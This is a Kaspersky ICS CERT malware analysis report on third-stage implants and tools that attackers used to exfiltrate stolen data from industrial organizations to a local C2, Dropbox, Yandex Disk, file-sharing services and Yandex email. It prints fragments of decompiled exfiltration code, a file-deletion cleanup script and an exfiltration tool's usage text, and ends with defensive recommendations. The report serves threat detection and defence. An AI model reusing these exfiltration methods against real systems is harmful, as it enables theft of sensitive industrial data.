**Kaspersky ICS CERT** 

kaspersky

# Common TTPs of attacks against industrial organizations. Implants for uploading data

Kirill Kruglov Vyacheslav Kopeytsev Artem Snegirev

10.08.2023 Version 1.1



This is the third part of our research based on an investigation of a series of attacks against industrial organizations in Eastern Europe.

The attackers aimed to establish a permanent channel for data exfiltration, including data stored on air-gapped systems.

In total we have identified over 15 implants and their variants planted by the threat actor(s) in various combinations.

The entire stack of implants used in attacks can be divided into three categories based on their roles:

- [First-stage implants](https://ics-cert.kaspersky.com/publications/reports/2023/07/20/common-ttps-of-attacks-against-industrial-organizations-implants-for-remote-access/) for persistent remote access and initial data gathering
- [Second-stage implants](https://ics-cert.kaspersky.com/publications/reports/2023/07/31/common-ttps-of-attacks-against-industrial-organizations-implants-for-gathering-data/) for gathering data and files, including from airgapped systems
- Third-stage implants and tools used to upload data to C2

In this part we present information on the four types of implants and two tools used during the last (third) stage of the attacks discovered. The third-stage implants were deployed by the threat actor(s) via the first-stage, as well as the second-stage, implant.

Third-stage implants have much in common with the first-stage implants, including the use of a cloud-based data storage (e.g. Dropbox, Yandex Disk), code obfuscation, and the implementation of DLL hijacking techniques.

The full report is available on the [Kaspersky Threat Intelligence](https://www.kaspersky.com/enterprise-security/threat-intelligence) portal.

For more information please contact [ics-cert@kaspersky.com.](mailto:ics-cert@kaspersky.com)

# <span id="page-2-0"></span>**Stack of implants used to upload files to Dropbox**

In the course of our research, we identified a stack of implants for uploading files to Dropbox, designed to work in tandem with a second-stage file-gathering implant.

The malware stack consists of three implants forming a straight execution chain (which consists of three steps).

The first step is used for persistence, the deployment and startup of the second-step malware module, which is responsible for uploading the files collected to the server by calling the third-step implant and cleaning up.

This architecture allows the threat actor to change the execution flow by replacing a single module in the chain. During our analysis, we identified five variants of third-step and two variants of second-step implants deployed a few months after the initial attack.

The very first variants of second-step implants in the chain were designed to decrypt a third-step payload and inject it into a legitimate process (e.g., "msiexec.exe"). All variants of third-step payloads in this chain were almost identical, except for the C2 address.



The C2 IP address in one of the third-step variants caught our attention because it was a local IP address. This means that the threat actor deployed

a C2 inside the corporate perimeter and apparently used it as a proxy to exfiltrate data from hosts that didn't have direct access to the internet.

v7 = InternetConnectA(hInternet, "10.2.3.110", 0x1BBu, 0, 0, 3u, 0, 0);

Third-step implant variant sending ".rar" files to some local C2

```
07 = 100<br>05 = 07<br>015 = 07if ( tu7 )
   \frac{1}{\sqrt{5}} = 0;LABEL_13:<br>v11 = \text{GetLastError}();if (04)
      \left\langle \right\rangleu23 = u4:
         u12 = (void (__stdcall *)(HINTERNET))InternetCloseHandle;<br>InternetCloseHandle(u23);
      e1se
      \langlev12 = (void (__stdcall *)(HINTERNET))InternetCloseHandle;
      goto LABEL_16;
   \overline{\mathbf{3}},<br><sup>,4</sup> = HttpOpenRequestA(v7, "POST", "/", 0, 0, 0, 0x84400100, 0);
   if C104goto LABEL 13;<br>Buffer = 60000;
   Survey Charles (1996), 11<br>
InternetSetOptionA(v4, 2u, &Buffer, 4u);<br>
InternetSetOptionA(v4, 6u, &Buffer, 4u);<br>
InternetSetOptionA(v4, 5u, &Buffer, 4u);<br>
HttpAddRequestHeadersA(
      ah.
      "User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.106 Saf"
       "ari/537.36\r\n"
      "Accept: text/html,*/*\r\n"
      "Accept-Language: en-US\r\n",
      BxAFu,
      \overline{0} ;
```
Later, the threat actor deployed a new variant of the second-step implant, whose capabilities included looking up file names in the Outlook folder (i.e., email account names), executing remote commands and uploading local or remote ".rar" files to Dropbox by calling the third-step implant.

The table below summarizes all commands with which this second-step implant expects to be executed (it terminates if called with no command-line arguments):





Before executing any remote command, the implant checks if the privileges are sufficient to access the remote host by calling a tool named "libvlc.exe", which was not identified in the course of the research, with the following parameters: username, domain, SID, hostname, and ntlm hash.



To upload local files, the second-step implant calls a third-step implant, which is supposed to be already deployed on the machine either at the statically defined path "c:/users/public/" or at the same path as the second-step implant.

Using some unknown tool check privileg to access a remote host

## **Kaspersky ICS CERT**

i

Second-step implant starts a third-step implant (named "cl.exe") to upload ".rar" files to Dropbox



It should be noted that before calling the third-step implant to upload files, the second-step implant prepends a custom header to each ".rar" file. The header contains the name of the host which is the source of the file and the original file name (which is simply the file creation date and a time). The threat actor does this to avoid losing such metadata: when a file is uploaded to Dropbox, the implant changes its name to a pseudorandom sequence of numbers.

All the third-step variants are designed to upload the ".rar" files collected to Dropbox from "C:\ProgramData\NetWorks\ZZ" on the local machine. This operation is performed as follows:

- Connect to Dropbox using an embedded OAuth token, create a folder with a name matching that of the local machine.
- Upload a small "host" file, which contains basic information about the local machine (machine name, user name, IP address, MAC address) encrypted with RC4.
- Encrypt all ".rar" files with RC4 and upload them to Dropbox.
- Remove all ".rar" files located in "C:\ProgramData\NetWorks\ZZ" on the local machine.

Along with the stack of implants described above, we have discovered a ".bat" script file used to delete intermediate steps and artifacts in "c:\Users\Public". The script was probably used before updating the stack of implants or if the threat actor decided to abandon an infected machine.

Batch CMD script used for cleanup

```
del /f /q c:\Users\Public\*.exe
del /f /q c:\Users\Public\*.dll
del /f /q c:\Users\Public\*.log
del /f /q c:\Users\Public\*.manifest
del /f /q c:\Users\Public\*.psl
del /f /q c:\Users\Public\sys
del /f /q c:\Users\Public\*.xml
```
## <span id="page-6-0"></span>**Tools for manual exfiltration of stolen files**

Along with various other implants, we discovered two tools used by the threat actor for manual data exfiltration.

#### <span id="page-6-1"></span>**Tool used to upload files to Yandex Disk**

One tool, named "AuditSvc.exe", was designed for uploading and downloading arbitrary files to and from Yandex Disk. The OAuth token, file path and some other parameters could be passed as command line arguments. Alternatively, the parameters could be defined in a config file named "MyLog.ini".



### <span id="page-7-0"></span>**Tool used to upload files to temporary file sharing services**

The second tool discovered, named "transfer.exe", was designed to upload and download arbitrary files to and from any of 16 supported temporary file sharing services.



Along with various parameters designed for flexibility and optimization, the tool can generate and use a client-side RSA key.

## **Kaspersky ICS CERT**

i

Backend Api Support:

kaspersky

Commands and parameters accepted by "transfer.exe"

```
itterbox(lit), null(0x0),imgshare(ims),<br>tinyimg(tin),transfer(trs),imgonl(onl),
  imgbb(ibb),sm.ms(sms),extraimage(ext),<br>easycaptures(esy),gifyu(gif),imaurupload(imu)<br>imgpile(imp),zippyimage(zip),picpaster(pic),
Usage:
  suge.<br>transfer [flags]<br>transfer [command]
Examples:
  # upload via different apis, support directory or single file<br>./transfer upload <files-dir><br>./transfer upload <file>
  # upload via given api such as fio, support directory or single file<br>./transfer fio <files-dir>
  ./transfer fio <file>
  # download files, support log file or single url link<br>./transfer download upload.log
   ./transfer download https://easycaptures.com/8835811426.png
  # test which api has failed, only support single file
  ./transfer test <file>
  # big file transfer, only support single file<br>./transfer big <file>
  # split files combine, only support directory<br>./transfer combine <files-dir>
  # generate rsa key file<br>./transfer genrsa
Available Commands:
                    upload the big file using chuck<br>combine the split files to a big file
  big<br>combine
  download
                    download file
                   generate rsa pem file<br>Help about any command<br>test which api fail
  genrsa
  help
  test
  upload
                 upload file
 lags:
  -e, --encrypt<br>
-h, --help<br>
-h, --help<br>
-n, --no-progress<br>
-m, --no-progress<br>
-t, --output string<br>
-disable progress bar to reduce output (default true)<br>
-t, --output string<br>
-download to another file/folder (default "downl
                                                                                                        "downloaddir")
                                      enable silent mode to mute output<br>upload log file (default "upload_")
  -s, -silent-g, --uplog string<br>-w, --verify string
                                      verify
  -v_j --version
                                       show version and exit
|<br>|Use "transfer [command] --help" for more information about a command.
```
After uploading data, the tool creates a JSON file with the "upload\_" prefix, which contains a URL generated by the file sharing service to access the data stored.

JSON log produced by the tool

{"Success":true,"Link":"https://upload.picpaste.me/images/2022/09/05/123.rar.png  $\verb| "File": "C:\\ \texttt{\\ \texttt{\\\texttt{\\123\\\\123} \texttt{?} \texttt{?} \texttt{?} \texttt{\\texttt{\\123\\\\123} \texttt{?} \texttt{?} \texttt{?} \texttt{?} \texttt{?} \texttt{?} \texttt{?} \texttt{?} \texttt{?} \texttt{?} \texttt{?} \texttt{?} \texttt{?} \texttt{?} \texttt{?} \texttt{?} \texttt{?} \texttt{?} \texttt{?} \texttt{?} \texttt{?} \texttt{?} \texttt{?} \texttt{?} \texttt{?} \$ 

The threat actor most probably used the tool manually or semi-manually to upload logs and other files to file sharing services, while the resulting JSON containing URLs could be uploaded by any of the first-stage implants described [in the first part](https://ics-cert.kaspersky.com/publications/reports/2023/07/20/common-ttps-of-attacks-against-industrial-organizations-implants-for-remote-access/) of the article or by the implant designed to send a single file, "111.log", as an email attachment via the Yandex email service (that implant is described below).

# <span id="page-9-0"></span>**Implant used to upload files via the Yandex email service**

The implant designed to send files via the Yandex email service was downloaded from Yandex Disk. It was also statically linked with libcurl.dll.

The implant is designed to exfiltrate a single file located at the static path "C:\Users\Public\Downloads\111.log" (which was hard-coded into the implant). The ".log" file is sent as an attachment to an email with the text "Download the attachment pls.". The implant formatted the email body and used the "curl\_perform" API of libcurl.dll to send the email via smtp.yandex.ru on TCP 465.

The file "111.log" is most probably produced by one of the previous-stage implants and can contain the output of CMD commands or URLs for files uploaded to a temporary data sharing service by a tool described above.

```
sub_1004C770(v16, "<html><body>\r\n<p>Download the attachment pls.< p>< body>< html>\r\n", 0xFFFFFFFF;;<br>sub_1004CC60(v16, "text/html");
Code fragment 
                               v17 = sub 1004C6F0(v15):
from the 
                               sub 1004C770(v17, "Download the attachment pls.\r\n", 0xFFFFFFFF;;
                               v18 = (int *)sub_1004C6F0(v57);implant's main 
                               sub_1004CBB0((char)v15, v18, v15);<br>sub_1004CBB0((char)v15, v18, v15);<br>v19 = sub_1004B9D0(0, "Content-Disposition: inline");
functionsub_1884CA98((int)v18, v19, 1);
                               020 - 057;
                               v21 = sub \ 1004C6F0(v57);
                               0.22 = \text{(char *)}8.067;<br>if ( 0.09 ) = 0x10 )
                                 u22 = u67sub 1004C860(v21, v22);
                                     = (int)u56:
                               sub_1004B890((int)u56, 10269, (char)u20);
                               OutputDebugStringA("curl perform");<br>v24 = sub_100484F0(v23);
                               0.56 = (char * )0.24;if (v24)₹
                                 u50 = sub_1004E160(v24);<br>v49 = "curl_easy_perform() failed: %s\n";<br>v25 =   acrt iob func(2);
                                 v25 = acrt_iob_func(2);<br>sub_100471A0(v25, v49, v50);
                                  OutputDebugStringA("curl perform failed");
                               sub_100471D0("curl_easy_perform() successed\n", v51);
                             After a single attempt to send an email, the implant terminates. Such straight
```
execution flow and the absence of persistence capabilities may mean that the implant was expected to be used as a tool rather than a self-sufficient service. Nevertheless, the threat actor may possibly have used a simple task scheduling technique to make it persistent and to have it executed periodically, as in the case of [FourteenHi variant "E"](https://ics-cert.kaspersky.com/publications/reports/2023/07/20/common-ttps-of-attacks-against-industrial-organizations-implants-for-remote-access/#p8dnmvobljdr4c9c).

# <span id="page-10-0"></span>**Conclusion**

In this research we analyzed a broad set of implants used by the threat actor(s) [for remote access,](https://ics-cert.kaspersky.com/publications/reports/2023/07/20/common-ttps-of-attacks-against-industrial-organizations-implants-for-remote-access/) [to gather data](https://ics-cert.kaspersky.com/publications/reports/2023/07/31/common-ttps-of-attacks-against-industrial-organizations-implants-for-gathering-data/) and to upload data.

Abusing popular cloud-based data storages may allow the threat actor(s) to evade security measures. At the same time, it opens up the possibility for stolen data to be leaked a second time in the event that a third party gets access to a storage used by the threat actor(s).

# <span id="page-10-1"></span>**Recommendations**

- Install security software with support for centralized security policy management on all servers and workstations and keep the antivirus databases and program modules of your security solutions up-to-date.
- Check that all security solution components are enabled on all systems and that a policy is in place which requires the administrator password to be entered in the event of attempts to disable protection.
- Consider using Allowlisting and Application Control technologies to prevent unknown applications from being executed.
- Check that Active Directory policies include restrictions on user attempts to log in to systems. Users should only be allowed to log in to those systems which they need to access in order to perform their job responsibilities.
- Restrict network connections, including VPN, between systems on the OT network; block connections on all those ports the use of which is not required by the industrial process.
- Use smart cards (tokens) or one-time codes as the second authentication factor when establishing a VPN connection. In cases where this is applicable, use the Access Control List (ACL) technology to restrict the list of IP addresses from which a VPN connection can be initiated.
- Train employees of the enterprise to use the internet, email, and other communication channels securely and, specifically, explain the possible consequences of downloading and executing files from unverified sources.
- Restrict the use of accounts with local administrator and domain administrator privileges, with the exception of cases where such privileges are necessary to perform the job responsibilities.
- Consider using a password management solution to manage the passwords of local administrator accounts on all systems.

- Enforce a password policy that has password complexity requirements and requires passwords to be changed on a regular basis.
- Consider using Managed Detection and Response class services to gain quick access to high-level knowledge and expertise of security professionals.
- Use dedicated protection for the industrial process. Kaspersky Industrial CyberSecurity protects industrial endpoints and enables network monitoring on the OT network to identify and block malicious activity.

# <span id="page-12-0"></span>**Appendix I – Indicators of compromise**

Note: The indicators in this section are valid at the time of publication. The full version of indicators of compromise, including Yara rules, is available in a .ioc file on the [Kaspersky Threat Intelligence](https://www.kaspersky.com/enterprise-security/threat-intelligence) portal.

